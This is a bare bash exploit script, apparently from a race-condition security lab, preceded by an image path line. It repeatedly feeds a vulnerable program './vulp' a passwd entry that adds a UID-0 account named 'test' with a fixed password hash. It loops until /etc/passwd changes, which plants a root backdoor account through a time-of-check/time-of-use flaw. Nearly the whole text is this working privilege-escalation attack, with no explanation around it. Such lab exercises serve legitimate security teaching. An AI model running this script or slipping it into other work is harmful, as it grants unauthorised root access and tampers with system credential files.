 #!/bin/bash

CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"